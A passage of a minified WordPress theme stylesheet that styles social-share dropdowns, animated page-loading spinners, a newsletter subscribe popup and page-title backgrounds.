li.qodef-vk-share a:hover{background-color:#45668e;color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li a{font-size:14px;color:#4d4d4d;background-color:#fff}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(1){bottom:-30px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(2){bottom:-60px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(3){bottom:-90px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(4){bottom:-120px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(5){bottom:-150px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(6){bottom:-180px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--bottom .qodef-social-share-dropdown li:nth-child(7){bottom:-210px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown-opener{padding-right:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown{top:6px;right:3px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li{width:auto;padding:0 0 0 13px;transform:translateX(-6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:first-child{left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(1){left:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(2){left:31px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(3){left:62px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(4){left:93px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(5){left:124px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(6){left:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--right .qodef-social-share-dropdown li:nth-child(7){left:186px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown-opener{padding-left:2px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown{top:6px;left:3px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li{width:auto;padding:0 13px 0 0;transform:translateX(6px)}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:first-child{right:0}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(2){right:31px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(3){right:62px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(4){right:93px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(5){right:124px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(6){right:155px}.qodef-social-share.qodef-layout--dropdown.qodef-dropdown--left .qodef-social-share-dropdown li:nth-child(7){right:186px}.qodef-social-share.qodef-layout--list li{margin-right:15px}.qodef-social-share.qodef-layout--list li:last-child{margin-right:0}.qodef-social-share.qodef-layout--text li{margin-right:15px}.qodef-social-share.qodef-layout--text li:last-child{margin-right:0}.widget .qodef-social-share.qodef-layout--list .qodef-social-title{display:block;margin-bottom:21px}.widget .qodef-social-share.qodef-layout--text .qodef-social-title{display:block;margin-bottom:21px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-page-sidebar .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-page-footer .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-page-footer .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-side-area .widget .qodef-social-share.qodef-layout--dropdown .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list .qodef-social-title{color:#ccc}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-facebook-share a:hover{color:#3b5998}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-twitter-share a:hover{color:#00aced}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-linkedin-share a:hover{color:#007bb5}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-tumblr-share a:hover{color:#32506d}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-pinterest-share a:hover{color:#cb2027}#qodef-side-area .widget .qodef-social-share.qodef-layout--list li.qodef-vk-share a:hover{color:#45668e}#qodef-side-area .widget .qodef-social-share.qodef-layout--text .qodef-social-title{color:#000;font-family:"Playfair Display",serif;font-style:italic;font-size:15px;display:inline-block;margin-right:12px}#qodef-side-area .widget .qodef-social-share.qodef-layout--text ul{top:3px}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-facebook-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-twitter-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-linkedin-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-tumblr-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-pinterest-share a:hover{color:#6a5921}#qodef-side-area .widget .qodef-social-share.qodef-layout--text li.qodef-vk-share a:hover{color:#6a5921}#qodef-page-spinner{position:fixed;top:0;bottom:0;right:0;left:0;z-index:2000}#qodef-page-spinner .qodef-m-inner{position:relative;display:flex;align-items:center;justify-content:center;width:100%;height:100%;color:#6a5921;background-color:#fff}#qodef-page-spinner .qodef-m-spinner{position:relative}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1{position:absolute;top:50%;left:50%;height:50%;width:50%;z-index:1;animation:qode-atom-shrink 4.5s infinite linear}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--1:before{content:'';position:absolute;top:-50%;left:-50%;height:100%;width:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{position:absolute;width:100%;height:100%;z-index:0}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before,#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{content:'';position:absolute;top:0;left:0;height:20px;width:20px;margin:0 auto;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2{animation:qode-atom-zindex 1.5s .75s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--2:before{transform:rotate(0);animation:qode-atom-postion 1.5s infinite ease,qode-atom-size 1.5s -1.125s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3{transform:rotate(120deg);animation:qode-atom-zindex 1.5s -.25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--3:before{animation:qode-atom-postion 1.5s -1s infinite ease,qode-atom-size 1.5s -.75s infinite ease}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4{transform:rotate(240deg);animation:qode-atom-zindex 1.5s .25s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--atom .qodef-m-atom-item.qodef-atom--4:before{animation:qode-atom-postion 1.5s -.5s infinite ease,qode-atom-size 1.5s -125ms infinite ease}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image{position:relative}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image{width:85%}}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg{position:relative;display:block;width:100%;bottom:1px}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg{bottom:10px}}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path{stroke-width:3}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--one{stroke-dasharray:335;stroke-dashoffset:335}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--two{stroke-dasharray:705;stroke-dashoffset:705}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--three{stroke-dasharray:5;stroke-dashoffset:5}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--four,#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--six{stroke-dasharray:55;stroke-dashoffset:55}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--five{stroke-dasharray:85;stroke-dashoffset:85}#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{display:block;position:absolute;bottom:1px;left:0;width:150%;height:1px;background-color:currentColor;transform:scaleX(0);transform-origin:left}@media only screen and (max-width:480px){#qodef-page-spinner.qodef-layout--belletrist .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{bottom:16px}}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--one{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--two{stroke-dashoffset:0;transition:stroke-dashoffset 1.2s linear .4s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--three{stroke-dashoffset:0;transition:stroke-dashoffset .3s linear 2s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--four{stroke-dashoffset:0;transition:stroke-dashoffset .3s linear .8s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--five{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear .9s}#qodef-page-spinner.qodef-layout--belletrist.qodef--init .qodef-m-belletrist .qodef-m-svg-image svg .qodef-m-path.qodef--six{stroke-dashoffset:0;transition:stroke-dashoffset .6s linear 1s}#qodef-page-spinner.qodef-layout--belletrist.qodef--animating .qodef-m-belletrist .qodef-m-svg-image svg{animation:qodef-animate-feather 3s ease infinite}#qodef-page-spinner.qodef-layout--belletrist.qodef--animating .qodef-m-belletrist .qodef-m-svg-image .qodef-m-line{animation:qodef-animate-line 3s ease infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock{position:relative;width:50px;height:50px;margin:-25px 0 0 -25px;animation:qode-clock 8s infinite steps(8)}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item{position:absolute;height:50px;width:50px}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item:before{content:'';position:absolute;height:18.31501832px;width:18.31501832px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--1{transform:rotate(-135deg);animation:qode-clock-1 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--2{transform:rotate(-90deg);animation:qode-clock-2 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--3{transform:rotate(-45deg);animation:qode-clock-3 1s ease-in infinite}#qodef-page-spinner.qodef-layout--clock .qodef-m-clock-item.qodef-clock--4{animation:qode-clock-4 1s ease-in infinite}#qodef-page-spinner.qodef-layout--cube .qodef-m-cube{width:60px;height:60px;margin:-30px 0 0 -30px;background-color:currentColor;animation:qode-cube 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulses{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse{position:absolute;top:0;left:0;width:100%;height:100%;background-color:currentColor;border-radius:50%;opacity:.6;animation:qode-double-pulse 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--double-pulse .qodef-m-pulse.qodef-pulse--2{animation-delay:-1s}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-five-rotating-circles{position:relative;width:60px;height:60px;margin:-30px 0 0 -30px}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item{position:absolute;width:100%;height:100%}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--2{animation-delay:calc((600ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--3{animation-delay:calc((900ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--1 .qodef-circle--4{animation-delay:calc((1200ms) - 1500ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2{transform:rotateZ(45deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--1{animation-delay:calc((300ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--2{animation-delay:calc((600ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--3{animation-delay:calc((900ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--2 .qodef-circle--4{animation-delay:calc((1200ms) - 1400ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3{transform:rotateZ(90deg)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--1{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--2{animation-delay:calc((600ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--3{animation-delay:calc((900ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-m-circle-item.qodef-item--3 .qodef-circle--4{animation-delay:calc((1200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle{position:absolute;width:12px;height:12px;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.2s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--1{top:0;left:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--2{top:0;right:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--3{right:0;bottom:0}#qodef-page-spinner.qodef-layout--five-rotating-circles .qodef-e-circle.qodef-circle--4{left:0;bottom:0}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion{position:relative;width:30px;height:30px;margin:-45px 0 0 -30px}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item{position:absolute;top:50%;left:50%;height:40px;width:40px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--1{top:0;left:50%;animation:qode-fussion-ball-1 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--2{top:50%;left:100%;animation:qode-fussion-ball-2 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--3{top:100%;left:50%;animation:qode-fussion-ball-3 1s 0s ease infinite;z-index:1}#qodef-page-spinner.qodef-layout--fusion .qodef-m-fusion-item.qodef-fusion--4{top:50%;left:0;animation:qode-fussion-ball-4 1s 0s ease infinite;z-index:2}#qodef-page-spinner.qodef-layout--lines .qodef-m-lines{width:60px;height:60px;margin:0 0 0 -30px}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--1{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((100ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--2{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((200ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--3{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((300ms) - 100ms)}#qodef-page-spinner.qodef-layout--lines .qodef-m-line.qodef-line--4{position:absolute;width:60px;height:4px;margin-left:10px;background-color:currentColor;animation:qode-lines-spin 1.5s infinite ease calc((400ms) - 100ms)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis{position:relative;height:50px;width:50px;margin:-25px 0 0 -25px;animation:qode-mitosis-invert 2s infinite steps(2,end)}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item{position:absolute;top:0;left:0;width:100%;height:100%;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--1{animation:qode-mitosis-ball-1 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--2{animation:qode-mitosis-ball-2 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--3{animation:qode-mitosis-ball-3 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--mitosis .qodef-m-mitosis-item.qodef-mitosis--4{animation:qode-mitosis-ball-4 1s infinite alternate linear}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading{position:relative;display:flex;align-items:center;justify-content:space-between}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-heading>*{margin:0;opacity:0;animation:qode-fade-in 1s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-number-holder{flex-shrink:0;animation-delay:.5s}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line{position:relative;display:block;height:3px;width:500px;margin-top:20px;background-color:#e5e1dc;overflow:hidden;opacity:0;animation:qode-fade-in 1s .3s forwards}#qodef-page-spinner.qodef-layout--progress-bar .qodef-m-spinner-line-front{position:absolute;top:0;left:0;width:100%;height:100%;background-color:#6a5921;width:0}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circles{position:relative;width:100px;height:100px;margin:-50px 0 0 -50px}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle{position:absolute;height:100%;width:100%;background:currentColor;border:0 solid currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--1{animation:qode-pulse-circles-pulse 3s infinite calc((-750ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--2{animation:qode-pulse-circles-pulse 3s infinite calc((-1500ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--3{animation:qode-pulse-circles-pulse 3s infinite calc((-2250ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse-circles .qodef-m-pulse-circle.qodef-pulse--4{animation:qode-pulse-circles-pulse 3s infinite calc((-3000ms) + 750ms)}#qodef-page-spinner.qodef-layout--pulse .qodef-m-pulse{width:32px;height:32px;margin:-16px 0 0 -16px;background-color:currentColor;border-radius:16px;animation:qode-scaleout 1s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles{width:60px;height:20px}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div{display:inline-block;width:12px;height:12px;margin:4px;background-color:currentColor;border-radius:100%;opacity:0;animation:qode-ball-fall 1.5s ease infinite both}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(1){animation-delay:calc((100ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(2){animation-delay:calc((200ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotate-circles .qodef-m-circles>div:nth-last-of-type(3){animation-delay:calc((300ms) - 300ms)}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cubes{position:relative;width:32px;height:32px;margin:-16px 0 0 -16px}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube{position:absolute;top:0;left:0;width:10px;height:10px;background-color:currentColor;animation:qode-rotating-cubes 1.8s infinite ease-in-out}#qodef-page-spinner.qodef-layout--rotating-cubes .qodef-m-cube.qodef-cube--2{animation-delay:-.9s}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripes{width:50px;height:60px;margin:-30px 0 0 -25px;text-align:center}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe{display:inline-block;float:left;height:100%;width:6px;margin:0 3px 0 0;background-color:currentColor;animation:qode-stretch-delay 1.2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--2{animation-delay:calc((200ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--3{animation-delay:calc((300ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--4{animation-delay:calc((400ms) - 1300ms)}#qodef-page-spinner.qodef-layout--stripes .qodef-m-stripe.qodef-stripe--5{animation-delay:calc((500ms) - 1300ms)}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-two-rotating-circles{position:relative;width:40px;height:40px;margin:-20px 0 0 -20px;text-align:center;animation:qode-rotate-circles 2s infinite linear}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle{position:absolute;top:0;width:60%;height:60%;display:inline-block;background-color:currentColor;border-radius:100%;transform-origin:center bottom;animation:qode-bounce 2s infinite ease-in-out}#qodef-page-spinner.qodef-layout--two-rotating-circles .qodef-m-circle.qodef-circle--2{top:auto;bottom:0;animation-delay:-1s}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circles{width:150px;height:30px;margin:-15px 0 0 -75px}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle{float:left;height:30px;width:30px;margin-right:10px;background:currentColor;border-radius:50%}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--1{animation:qode-wave-jump-3 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--2{animation:qode-wave-jump-2 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--3{animation:qode-wave-jump-1 1.8s infinite ease-out}#qodef-page-spinner.qodef-layout--wave-circles .qodef-m-wave-circle.qodef-wave--4{margin-right:0;animation:qode-wave-wipe 1.8s infinite cubic-bezier(.5,0,.5,1)}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave{width:72px;margin:-9px 0 0 -36px;text-align:center}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item{display:inline-block;width:18px;height:18px;margin:0 3px 0 0;background-color:currentColor;border-radius:100%;animation:qode-bounce-delay 1.4s infinite ease-in-out both}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--1{animation-delay:-.32s}#qodef-page-spinner.qodef-layout--wave .qodef-m-wave-item.qodef-wave--2{animation-delay:-.16s}.qodef-sp-holder{position:fixed;bottom:0;right:0;z-index:115;transform:translateY(100%);transition:.3s ease-out}.qodef-sp-holder .edgtf-sp-table{position:relative;display:table;width:100%;height:100%;z-index:9}.qodef-sp-holder .edgtf-sp-table-cell{position:relative;display:table-cell;height:100%;width:100%;vertical-align:middle}.qodef-sp-holder .qodef-sp-inner{display:table;margin:0 auto;width:293px;min-height:213px;box-sizing:border-box}.qodef-sp-holder .qodef-sp-close{position:absolute;top:20px;right:15px;display:block;color:#4d4d4d}.qodef-sp-holder .qodef-sp-close:hover{color:#6a5921}.qodef-sp-holder .qodef-sp-close svg{stroke:currentColor;fill:currentColor}.qodef-sp-holder .qodef-sp-content-container{background:#ededed;display:table-cell;vertical-align:middle;max-width:438px;padding:64px 70px 57px 70px}.qodef-sp-holder .qodef-sp-title{margin:0 0 12px 0;transform:translateY(16px);opacity:0}.qodef-sp-holder .qodef-sp-subtitle{margin:0 0 30px 0;font-size:22px;transform:translateY(16px);opacity:0}.qodef-sp-holder .qodef-contact-form-7{transform:translateY(16px);opacity:0}.qodef-sp-holder .wpcf7{position:relative;display:block;margin:0 auto}.qodef-sp-holder .wpcf7 .qodef-newsletter-with-icon{width:293px}.qodef-sp-holder .wpcf7 .qodef-newsletter-with-icon input{margin:0}.qodef-sp-holder .wpcf7 .qodef-button.qodef-layout--outlined{transition:opacity .4s}.qodef-sp-holder .wpcf7 .qodef-button.qodef-layout--outlined:hover{color:#000!important;opacity:.7}.qodef-sp-holder .qodef-sp-prevent{position:relative;display:inline-block;width:100%;vertical-align:top;margin-top:18px}.qodef-sp-holder .qodef-sp-prevent-inner{position:relative;display:inline-block;vertical-align:top;cursor:pointer}.qodef-sp-holder .qodef-sp-prevent-inner>*{position:relative;display:inline-block;vertical-align:top;line-height:1}.qodef-sp-holder .qodef-sp-prevent-input{margin:1px 6px 0 0;width:10px;height:10px;border:1px solid #9e9e9e;overflow:hidden;box-sizing:border-box}.qodef-sp-holder .qodef-sp-prevent-input svg{position:absolute;top:0;left:0;width:100%;height:100%;opacity:0;transition:opacity .2s ease-out;fill:#4d4d4d}.qodef-sp-holder .qodef-sp-prevent-input.qodef-sp-prevent-clicked svg{opacity:1}.qodef-sp-holder .qodef-sp-prevent-label{margin:0;font-size:14px}.qodef-sp-holder.qodef-sp-on-custom-pages{display:none}.qodef-subscribe-popup--show .qodef-sp-holder.qodef-sp-on-custom-pages{display:block}.qodef-sp-opened .qodef-sp-holder{transform:translateY(0);z-index:10001;transition:.4s cubic-bezier(.1,.1,.25,.9)}.qodef-sp-opened .qodef-sp-holder .qodef-sp-title{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .3s}.qodef-sp-opened .qodef-sp-holder .qodef-sp-subtitle{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .45s}.qodef-sp-opened .qodef-sp-holder .qodef-contact-form-7{transform:translateY(0);opacity:1;transition:.6s cubic-bezier(.1,.1,.25,.9) .6s}.qodef-page-title{background-position:center 0;background-repeat:no-repeat;background-size:cover}.qodef-page-title.qodef-image--responsive{height:auto!important}.qodef-page-title.qodef-image--responsive .qodef-m-content{position:absolute;top:0;left:0}.qodef-page-title.qodef-image--responsive 